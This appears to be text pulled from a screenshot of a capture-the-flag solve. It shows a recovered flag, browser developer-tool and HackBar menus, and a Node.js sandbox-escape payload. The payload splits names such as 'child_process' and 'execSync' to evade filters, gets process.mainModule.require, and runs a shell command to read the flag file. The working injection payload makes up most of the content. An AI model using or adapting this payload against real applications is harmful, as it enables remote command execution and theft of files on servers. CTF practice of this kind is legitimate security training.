 flag{e3d84514-cd24-4d9e-ac16-8b3d7bfd4186}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor axe DevTools h4ck3r
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
return e[`${`${`get_pro`}cess`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`tac /fl*`).toString();
}
})()
Post data Referer User Agent Cookies Clear All